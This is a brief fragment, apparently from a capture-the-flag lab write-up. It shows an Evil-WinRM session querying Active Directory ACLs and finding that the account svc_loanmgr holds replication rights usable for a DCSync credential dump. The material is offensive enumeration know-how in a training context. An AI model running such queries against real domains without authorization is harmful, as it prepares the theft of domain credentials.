 *Evil-WinRM* PS C:\> (Get-Acl "ad:\dc=egotistical-bank,dc=local").Access | ? {$_.identityReference -match "svc_loanmgr" -and ($_.objectType -eq "1131f6aa-9c07-11d1-f79f-00c04fc2dcd2" -or $_.objectType -eq "1131f6ad-9c07-11d1-f79f-00c04fc
2dcd2" -or $_.objectType -eq "89e95b76-444d-4c62-991a-0facbeda640c")}
ActiveDirectoryRights : ExtendedRight
InheritanceType : None
ObjectType : 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 Replicating Directory Changes
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : EGOTISTICALBANK\svc_loanmgr
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
ActiveDirectoryRights : ExtendedRight
InheritanceType : None
ObjectType : 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 Replicating Directory Changes All
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : EGOTISTICALBANK\svc_loanmgr
IsInherited : False
InheritanceFlags : None
PropagationFlags : None